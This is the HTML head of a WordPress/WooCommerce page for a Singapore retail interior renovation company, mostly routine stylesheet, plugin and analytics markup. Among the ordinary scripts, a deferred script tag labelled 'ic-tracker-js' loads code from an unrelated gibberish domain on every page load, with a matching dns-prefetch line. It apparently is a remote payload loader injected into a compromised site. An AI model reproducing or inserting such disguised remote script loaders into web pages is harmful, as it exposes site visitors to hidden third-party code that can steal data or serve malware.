

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/retail-interior-renovation-singapore/
body_size: 24610
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="65210e5a07457201fba3d579-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Retail interior renovation singapore &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e3242ae810","_rest_nonce":"1a31a179dd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e3242ae810","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/0c890e75906b20cd31792c63813244a3.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":763041514,"emailEncoderPassKey":"f6a93d3288799329d0cf77e6d55381bc","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fretail-interior-renovation-singapore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fretail-interior-renovation-singapore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="65210e5a07457201fba3d579-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769635533" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"f2afde2c95","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/800" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/retail-interior-renovation-singapore/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=800' />
